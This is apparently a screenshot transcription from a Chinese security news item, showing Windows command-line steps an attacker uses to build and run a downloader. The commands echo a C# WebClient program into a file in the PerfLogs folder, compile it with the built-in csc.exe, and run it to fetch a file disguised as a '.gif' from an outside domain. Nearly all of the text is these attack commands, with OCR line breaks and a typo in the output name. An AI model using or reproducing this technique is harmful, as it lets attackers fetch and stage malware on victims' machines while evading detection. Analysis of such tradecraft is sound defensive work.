 c:\PerfLogs\Admin>echo using System.Net; >do.cs
c:\PerfLogs\Admin>echo namespace downloader >>do.cs
c:\PerfLogs\Admin>echo { >>do.cs && echo     class Program >>do.cs && echo     { >>do.cs
c:\PerfLogs\Admin>echo         static void Main(string[] args) >>do.cs && echo
{ >>do.cs && echo             WebClient client = new WebClient(); >>do.cs
c:\PerfLogs\Admin>echo             string URLAddress = @""http://bulgaria-ecotour.com/im
g/a0.gif""; >>do.cs
c:\PerfLogs\Admin>echo             string receivePath = @""C:\perflogs\admin\""; >>do.cs
c:\PerfLogs\Admin>echo             client.DownloadFile(URLAddress, receivePath + System.
IO.Path.GetFileName >>do.cs && echo         (URLAddress)); >>do.cs && echo         } >>d
o.cs && echo     } >>do.cs && echo } >>do.cs
c:\PerfLogs\Admin>cd \
c:\>dir csc.exe /s
c:\>cd c:\Windows\Microsoft.NET\Framework\v3.5
c:\Windows\Microsoft.NET\Framework\v3.5>csc.exe /out:c:\perflogs\admin\do.ex c:\perflog
s\admin\do.cs
c:\Windows\Microsoft.NET\Framework\v3.5>cd c:\perflogs\admin\ && do.exe
E安全
E安全